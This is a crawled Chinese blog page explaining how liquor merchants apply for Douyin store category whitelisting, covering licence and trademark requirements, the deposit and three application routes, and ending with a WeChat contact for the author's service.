

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cszbby.com/?p=1900
body_size: 14334
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<link rel="dns-prefetch" href="//apps.bdimg.com">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="智邦博远">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>抖音酒水怎么入驻？抖音酒水报白入驻流程-智邦博远</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.cszbby.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_bootstrap-css' href='http://www.cszbby.com/wp-content/themes/bdidq/css/bootstrap.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css' href='http://www.cszbby.com/wp-content/themes/bdidq/css/font-awesome.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css' href='http://www.cszbby.com/wp-content/themes/bdidq/css/main.css?ver=5.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cszbby.com/wp-content/themes/bdidq/js/libs/jquery.min.js?ver=5.2' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.cszbby.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://www.cszbby.com/index.php?rest_route=/wp/v2/posts/1900" /><link rel="canonical" href="http://www.cszbby.com/?p=1900" />
<link rel='shortlink' href='http://www.cszbby.com/?p=1900' />
<link rel="alternate" type="application/json+oembed" href="http://www.cszbby.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.cszbby.com%2F%3Fp%3D1900" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cszbby.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.cszbby.com%2F%3Fp%3D1900&#038;format=xml" />
<meta name="keywords" content="抖音小店">
<meta name="description" content="抖音酒水怎么入驻？ 抖音酒水怎么报白？ 今天一次性给你讲清楚。 很多商家想申请抖音酒水类目的白名单，却找不到申请白名单的入口，而且商家入驻规则模糊，不知道该提交什么材料。 首先第一点，不管你是卖哪一类酒，目前都只支持企业执照入驻，并且还需要提供商标或者商标授权书，开通旗舰店，专卖店或者专营店。 关于各种抖音酒水入驻的详细要求，大家可以自行对照一下：  目前国产的葡萄酒和黄酒是最难入驻的，仅支持张玉">
<style>.container{max-width:1100px}a:hover, .site-navbar li:hover > a, .site-navbar li.active a:hover, .site-navbar a:hover, .search-on .site-navbar li.navto-search a, .topbar a:hover, .site-nav li.current-menu-item > a, .site-nav li.current-menu-parent > a, .site-search-form a:hover, .branding-primary .btn:hover, .title .more a:hover, .excerpt h2 a:hover, .excerpt .meta a:hover, .excerpt-minic h2 a:hover, .excerpt-minic .meta a:hover, .article-content .wp-caption:hover .wp-caption-text, .article-content a, .article-nav a:hover, .relates a:hover, .widget_links li a:hover, .widget_categories li a:hover, .widget_ui_comments strong, .widget_ui_posts li a:hover .text, .widget_ui_posts .nopic .text:hover , .widget_meta ul a:hover, .tagcloud a:hover, .textwidget a, .textwidget a:hover, .sign h3, #navs .item li a, .url, .url:hover, .excerpt h2 a:hover span, .widget_ui_posts a:hover .text span, .widget-navcontent .item-01 li a:hover span, .excerpt-minic h2 a:hover span, .relates a:hover span{color: #dd3333;}.btn-primary, .label-primary, .branding-primary, .post-copyright:hover, .article-tags a, .pagination ul > .active > a, .pagination ul > .active > span, .pagenav .current, .widget_ui_tags .items a:hover, .sign .close-link, .pagemenu li.active a, .pageheader, .resetpasssteps li.active, #navs h2, #navs nav, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .tag-clouds a:hover{background-color: #dd3333;}.btn-primary, .search-input:focus, #bdcs .bdcs-search-form-input:focus, #submit, .plinks ul li a:hover,.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary{border-color: #dd3333;}.search-btn, .label-primary, #bdcs .bdcs-search-form-submit, #submit, .excerpt .cat{background-color: #dd3333;}.excerpt .cat i{border-left-color:#dd3333;}@media (max-width: 720px) {.site-navbar li.active a, .site-navbar li.active a:hover, .m-nav-show .m-icon-nav{color: #dd3333;}}@media (max-width: 480px) {.pagination ul > li.next-page a{background-color:#dd3333;}}.post-actions .action.action-like{background-color: #dd3333;}.catleader h1{border-left-color: #dd3333;}.loop-product-filters ul .current-cat>a{color: #dd3333;}</style><link rel="shortcut icon" href="http://www.cszbby.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.cszbby.com/wp-content/themes/bdidq/js/libs/html5.min.js"></script><![endif]-->

<script type="text/javascript">
    jQuery(document).ready(
        function(jQuery){
            jQuery('.collapseButton').click(
			    function(){
                    jQuery(this).parent().parent().find('.xContent').slideToggle('slow');
                }
		    );
        }
    );
</script>

</head>
<body class="post-template-default single single-post postid-1900 single-format-standard nav_fixed m-excerpt-cat comment-open site-layout-2 text-justify-on">
<header class="header">
	<div class="container">
		<div class="logo"><a href="http://www.cszbby.com" title="常熟抖音培训-常熟直播培训-智邦博远"><img src="http://www.cszbby.com/wp-content/uploads/2021/05/logo1.png" alt="常熟抖音培训-常熟直播培训-智邦博远">智邦博远</a></div>		<div class="brand">智邦博远<br>分享短视频行业最新干货</div>		<ul class="site-nav site-navbar">
			<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=2">抖音深度运营</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=10">直播带货实操</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=11">短视频课程</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=13">抖音运营干货</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=14">视频拍摄剪辑</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=27">学员风采</a></li>
							<li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
					</ul>
				<div class="topbar">
			<ul class="site-nav topmenu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=2">抖音深度运营</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=10">直播带货实操</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=11">短视频课程</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=13">抖音运营干货</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=14">视频拍摄剪辑</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a target="_blank" rel="noopener" href="http://www.cszbby.com/?cat=27">学员风采</a></li>
							</ul>
					</div>
					</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.cszbby.com/" ><input class="search-input" name="s" type="text" placeholder="输入关键字" value=""><button class="search-btn" type="submit"><i class="fa fa-search"></i></button></form>	</div>
</div>	<div class="breadcrumbs">
		<div class="container">当前位置：<a href="http://www.cszbby.com">智邦博远</a> <small>></small> <a href="http://www.cszbby.com/?cat=16">抖音小店</a> <small>></small> 正文</div>
	</div>
<section class="container">
	<div class="content-wrap">
	<div class="content">
				<header class="article-header">
			<h1 class="article-title"><a href="http://www.cszbby.com/?p=1900">抖音酒水怎么入驻？抖音酒水报白入驻流程</a></h1>
			<div class="article-meta">
				<span class="item">2022-09-02</span>
												<span class="item">分类：<a href="http://www.cszbby.com/?cat=16" rel="category">抖音小店</a></span>
				<span class="item post-views">阅读(21671)</span>				<span class="item">评论(549)</span>
				<span class="item"></span>
			</div>
		</header>
				<article class="article-content">
						<p><span style="font-size: 12pt;"><img decoding="async" fetchpriority="high" class="alignnone  wp-image-138" src="http://www.cszbby.com/wp-content/uploads/2021/05/高大-300x120.jpg" alt="" width="665" height="266" srcset="http://www.cszbby.com/wp-content/uploads/2021/05/高大-300x120.jpg 300w, http://www.cszbby.com/wp-content/uploads/2021/05/高大.jpg 738w" sizes="(max-width: 665px) 100vw, 665px" /</span></p>
<p data-first-child="" data-pid="oqW50puI"><span style="font-size: 12pt;"><b>抖音酒水怎么入驻？</b></span></p>
<p data-pid="h4-WadFl"><span style="font-size: 12pt;"><b>抖音酒水怎么报白？</b></span></p>
<p data-pid="GyQ3N07_"><span style="font-size: 12pt;">今天一次性给你讲清楚。</span></p>
<p data-pid="RSv7som-"><span style="font-size: 12pt;">很多商家想申请抖音酒水类目的白名单，却找不到申请白名单的入口，而且商家入驻规则模糊，不知道该提交什么材料。</span></p>
<p data-pid="XaSS-hgf"><span style="font-size: 12pt;">首先第一点，不管你是卖哪一类酒，目前都只支持企业执照入驻，并且还需要提供商标或者商标授权书，开通旗舰店，专卖店或者专营店。</span></p>
<p data-pid="yLsTJoin"><span style="font-size: 12pt;">关于各种<b>抖音酒水入驻的详细要求，大家可以自行对照一下：</b></span></p>
<p data-pid="yLsTJoin"><span style="font-size: 12pt;"><img decoding="async" class="alignnone  wp-image-1901" src="http://www.cszbby.com/wp-content/uploads/2022/09/v2-c01fdbdb2388e274546d097913c5ee15_720w-300x194.jpg" alt="" width="452" height="292" srcset="http://www.cszbby.com/wp-content/uploads/2022/09/v2-c01fdbdb2388e274546d097913c5ee15_720w-300x194.jpg 300w, http://www.cszbby.com/wp-content/uploads/2022/09/v2-c01fdbdb2388e274546d097913c5ee15_720w.jpg 613w" sizes="(max-width: 452px) 100vw, 452px" /</span></p>
<p data-pid="lm_heyoY"><span style="font-size: 12pt;">目前国产的葡萄酒和黄酒是最难入驻的，仅支持张玉，长城，醉鹅娘，女人红等少数品牌库里面的商标入驻。</span></p>
<p data-pid="lm_heyoY"><span style="font-size: 12pt;"><img decoding="async" class="alignnone  wp-image-1902" src="http://www.cszbby.com/wp-content/uploads/2022/09/v2-85823789edf6ca11ad94166e424fcbb5_720w-300x181.jpg" alt="" width="434" height="262" srcset="http://www.cszbby.com/wp-content/uploads/2022/09/v2-85823789edf6ca11ad94166e424fcbb5_720w-300x181.jpg 300w, http://www.cszbby.com/wp-content/uploads/2022/09/v2-85823789edf6ca11ad94166e424fcbb5_720w.jpg 720w" sizes="(max-width: 434px) 100vw, 434px" /</span></p>
<p data-pid="KNFXd_Oz"><span style="font-size: 12pt;">另外像鹿茸酒，鹿血酒等养生酒都是禁入产品，不支持入驻抖音酒水报白。</span></p>
<p data-pid="Bkz1pEQ2"><span style="font-size: 12pt;"><b>目前抖音酒水报白主要有三种方式：</b></span></p>
<p data-pid="fcJjTBtR"><span style="font-size: 12pt;">第一种是未开店进行<b>前置申报</b>，建议新品牌商家采用这种方式报白，通过率比较高。</span></p>
<p data-pid="NlvHxCUA"><span style="font-size: 12pt;">如果报白通过了，再缴纳抖音酒水类目的2万元保证金，就可以上架产品，开播卖货。</span></p>
<p data-pid="gzOcfuz9"><span style="font-size: 12pt;">如果没通过也没有关系，还是可以继续申请白名单资格。</span></p>
<p data-pid="RZwsvhW2"><span style="font-size: 12pt;">如果你是自由品牌或者是新品牌，这种前置申报的方式，比常规的抖音酒水报白审核还要更快，而且通过率更高。</span></p>
<p data-pid="Aeh-Bjtg"><span style="font-size: 12pt;">前置申报都需要哪些资料呢？</span></p>
<p data-pid="g1u6LWEe"><span style="font-size: 12pt;">我已经给各位整理出来的，需要抖音酒水报白的商家可以截图保存起来。</span></p>
<p data-pid="g1u6LWEe"><span style="font-size: 12pt;"><img decoding="async" loading="lazy" class="alignnone  wp-image-1903" src="http://www.cszbby.com/wp-content/uploads/2022/09/v2-d2edc22e0423d238983bdeebd501a2d6_720w-238x300.jpg" alt="" width="296" height="373" srcset="http://www.cszbby.com/wp-content/uploads/2022/09/v2-d2edc22e0423d238983bdeebd501a2d6_720w-238x300.jpg 238w, http://www.cszbby.com/wp-content/uploads/2022/09/v2-d2edc22e0423d238983bdeebd501a2d6_720w.jpg 278w" sizes="(max-width: 296px) 100vw, 296px" /</span></p>
<p data-pid="krfFjM3N"><span style="font-size: 12pt;">当然如果你已经开店了，那也没关系，那就缴纳20000元的店铺保证金，按照要求添加类目，并且对应的填写审查资质也是能够通过的。</span></p>
<p data-pid="kGa7qq9v"><span style="font-size: 12pt;">目前酒水招商入驻比较严格，整体通过率大概是20%的样子。</span></p>
<p data-pid="KPEQDULd"><span style="font-size: 12pt;">如果以上两种方式，你的酒类白名单都没有审核通过，那也没有关系。</span></p>
<p data-pid="sYMlmOOD"><span style="font-size: 12pt;">可以找服务商报白，服务商经验比较足，对规则比较熟悉，就算你缺少部分资料也可以快速帮你搞定。</span></p>
<p data-pid="z0oXWyjs"><span style="font-size: 12pt;">关于抖音酒水报白还有不明白的地方可以随时添加<strong>智邦高老师微信：zhibang777</strong>(备注：报白）了解。</span></p>
<p data-pid="z0oXWyjs"><img decoding="async" loading="lazy" class="alignnone  wp-image-138" src="http://www.cszbby.com/wp-content/uploads/2021/05/高大-300x120.jpg" alt="" width="645" height="258" srcset="http://www.cszbby.com/wp-content/uploads/2021/05/高大-300x120.jpg 300w, http://www.cszbby.com/wp-content/uploads/2021/05/高大.jpg 738w" sizes="(max-width: 645px) 100vw, 645px" /</p>
<p data-pid="g1u6LWEe">
<p data-pid="g1u6LWEe">
		</article>
								            <div class="post-actions">
            	<a href="javascript:;" etap="like" class="post-like action action-like" data-pid="1900"><i class="fa fa-thumbs-o-up"></i>赞(<span>1</span>)</a>            	<a href="javascript:;" class="action action-rewards" data-event="rewards"><i class="fa fa-jpy"></i> 打赏</a>            	            </div>
        		<div class="post-copyright">未经允许不得转载：<a href="http://www.cszbby.com">智邦博远</a> &raquo; <a href="http://www.cszbby.com/?p=1900">抖音酒水怎么入驻？抖音酒水报白入驻流程</a></div>		
					<div class="action-share"><div class="bdsharebuttonbox">
<span>分享到：</span>
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_more" data-cmd="more">更多</a> <span>(</span><a class="bds_count" data-cmd="count" title="累计分享0次">0</a><span>)</span>
</div>
<script>
window._bd_share_config = {
    common: {
		"bdText"     : "",
		"bdMini"     : "2",
		"bdMiniList" : false,
		"bdPic"      : "",
		"bdStyle"    : "0",
		"bdSize"     : "24"
    },
    share: [{
        bdCustomStyle: "http://www.cszbby.com/wp-content/themes/bdidq/css/share.css"
    }]
}
with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement("script")).src="http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion="+~(-new Date()/36e5)];
</script></div>
		
		<div class="article-tags"></div>
		
		
		            <nav class="article-nav">
                <span class="article-nav-prev">上一篇<br><a href="http://www.cszbby.com/?p=1896" rel="prev">小店随心推、巨量千川、抖加的区别到底是什么？</a></span>
                <span class="article-nav-next">下一篇<br><a href="http://www.cszbby.com/?p=1907" rel="next">抖音小店爆单必备的4个前提条件</a></span>
            </nav>
        
